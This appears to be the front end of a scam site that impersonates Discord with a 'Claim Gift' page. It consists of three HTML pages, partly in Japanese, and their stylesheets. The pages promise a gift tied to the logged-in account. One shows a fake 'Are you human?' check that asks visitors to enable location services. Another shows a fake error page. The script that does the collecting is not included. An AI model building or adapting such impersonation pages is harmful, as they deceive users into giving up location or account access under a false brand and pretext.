
<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width">
  <title>Discord | Claim Gift</title>
  <meta content="Discord - A New Way to Chat with Friends & Communities" property="og:title" />
  <meta content="Discord is the easiest way to communicate over voice, video, and text.  Chat, hang out, and stay close with your friends and communities." property="og:description" />
  <meta property="og:site_name" content="Discord" />
  <link href="style.css" rel="stylesheet" type="text/css" />
</head>

<body>
  <div id="container">
    <center>
      <img src="prizebox.svg">
      <h4>Claim your gift!</h4>
    </center>
    <div id="acctxt">
      <p>This gift will apply to the account you're currently logged into.</p>
    </div>
    <div id="btncontainer">
      <button onclick=btn() id="btn">次へ</button>
    </div>
  </div>
  <script src="script.js"></script>
</body>

</html>
</file>

<file: claim.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width">
  <title>Discord | Claim Gift</title>
  <link href="style2.css" rel="stylesheet" type="text/css" />
</head>

<body>
  <div id="container">
    <center>
      <img src="broke.svg">
      <h4>おっと！</h4>
    </center>
    <div id="acctxt">
      <p>問題が発生したようです。</p>
    </div>
    <div id="btncontainer">
      <button onclick=btn() id="btn">OK</button>
    </div>
  </div>
  <script>
    function btn(){
      var params = window.location.href.split("&")
      window.location.href = `./index.html?&${params[1]}&${params[2]}&${params[3]}`;
    }
  </script>
</body>

</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width">
  <title>Discord | Claim Gift</title>
  <link href="style3.css" rel="stylesheet" type="text/css" />
</head>

<body>
  <div id="container">
    <center>
      <img src="shield.png" id="shield">
      <h4>Wait! Are you human?</h4>
    </center>
    <div id="acctxt">
      <p>お客様が人間か確認するために、位置情報をオンにしてください。</p>
    </div>
    <div id="btncontainer">
      <button onclick=btn() id="btn">OK</button>
    </div>
  </div>
  <script>
    function btn(){
      var params = window.location.href.split("&")
      window.location.href = `./index.html?&${params[1]}&${params[2]}&${params[3]}`;
    }
  </script>
</body>

</html>
</file>
<file: style.css>
@font-face {
  font-family: "ggsansbold";
  src: url("./gg-sans-Bold.ttf");
}

@font-face {
  font-family: "ggsans";
  src: url("./gg-sans-Regular.ttf");
}

html {
  height: 100%;
  width: 100%;
}

body {
  background-image: url(./background.jpeg);
  background-size: auto 100%; 
}

#container {
  background: linear-gradient(180deg, #35393f 0%, #35393f 82%, #2b2d31 82%, #2b2d31 100%);
  color: #ffffff;
  text-align: left;
  align-items: left;
  align-content: left;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding-top: 30px;
  padding-bottom: 18px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 4px;
}

h4 {
  font-family: "ggsansbold";
}

#acctxt {
  font-family: "ggsans";
  text-align: left;
  color: lightgray;
  font-size: 10px;
}

#btncontainer {
  text-align: right;
  padding-top: 25%;
}

button {
  background-color: #5865f2;
  color: #ffffff;
  border: none;
  border-radius: 2px;
  font-family: "ggsans";
  font-size: 12px;
  padding: 4px 15px;
}
</file>
<file: style2.css>
@font-face {
  font-family: "ggsansbold";
  src: url("./gg-sans-Bold.ttf");
}

@font-face {
  font-family: "ggsans";
  src: url("./gg-sans-Regular.ttf");
}

html {
  height: 100%;
  width: 100%;
}

body {
  background-image: url(./background.jpeg);
  background-size: auto 100%; 
}

#container {
  background: linear-gradient(180deg, #35393f 0%, #35393f 82%, #2b2d31 82%, #2b2d31 100%);
  color: #ffffff;
  text-align: left;
  align-items: left;
  align-content: left;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding-top: 30px;
  padding-bottom: 18px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 4px;
}

h4 {
  font-family: "ggsansbold";
}

#acctxt {
  font-family: "ggsans";
  text-align: center;
  color: lightgray;
  font-size: 10px;
}

#btncontainer {
  text-align: center;
  padding-top: 25%;
}

button {
  background-color: #5865f2;
  color: #ffffff;
  border: none;
  border-radius: 2px;
  font-family: "ggsans";
  font-size: 12px;
  padding: 4px 15px;
}
</file>
<file: style3.css>
@font-face {
  font-family: "ggsansbold";
  src: url("./gg-sans-Bold.ttf");
}

@font-face {
  font-family: "ggsans";
  src: url("./gg-sans-Regular.ttf");
}

html {
  height: 100%;
  width: 100%;
}

body {
  background-image: url(./background.jpeg);
  background-size: auto 100%; 
}

#container {
  background: linear-gradient(180deg, #35393f 0%, #35393f 82%, #2b2d31 82%, #2b2d31 100%);
  color: #ffffff;
  text-align: left;
  align-items: left;
  align-content: left;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding-top: 30px;
  padding-bottom: 18px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 4px;
}

#shield {
  width: 100%;
}

h4 {
  font-family: "ggsansbold";
}

#acctxt {
  font-family: "ggsans";
  text-align: center;
  color: lightgray;
  font-size: 10px;
}

#btncontainer {
  text-align: center;
  padding-top: 25%;
}

button {
  background-color: #5865f2;
  color: #ffffff;
  border: none;
  border-radius: 2px;
  font-family: "ggsans";
  font-size: 12px;
  padding: 4px 15px;
}
</file>
